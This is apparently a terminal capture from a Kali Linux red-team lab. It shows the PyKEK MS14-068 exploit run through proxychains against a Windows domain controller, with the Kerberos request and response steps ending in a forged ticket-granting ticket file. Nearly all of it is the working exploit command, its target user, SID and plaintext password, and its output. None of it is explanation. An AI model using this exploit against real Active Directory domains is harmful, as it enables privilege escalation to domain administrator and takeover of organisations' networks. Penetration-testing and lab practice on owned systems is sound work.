 root@kali:~/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek# proxychains python ms14-068.py -u mssql@de1ay.com -s S-1-
5-21-2756371121-2868759905-3853650604-2103 -d 10.10.10.10 -p '1qaz@WSX'
ProxyChains-3.1 (http://proxychains.sf.net)
[+] Building AS-REQ for 10.10.10.10... Done!
[+] Sending AS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:6666-<><>-10.10.10.10:88-<><>-OK
Done!
[+] Receiving AS-REP from 10.10.10.10... Done!
[+] Parsing AS-REP from 10.10.10.10... Done!
[+] Building TGS-REQ for 10.10.10.10... Done!
[+] Sending TGS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:6666-<><>-10.10.10.10:88-<><>-OK
Done!
[+] Receiving TGS-REP from 10.10.10.10... Done!
[+] Parsing TGS-REP from 10.10.10.10... Done!
[+] Creating ccache file 'TGT_mssql@de1ay.com.ccache'... Done!
root@kali:~/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek# ls
kek ms14-068.py pyasn1 README.md TGT_mssql@de1ay.com.ccache
root@kali:~/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek#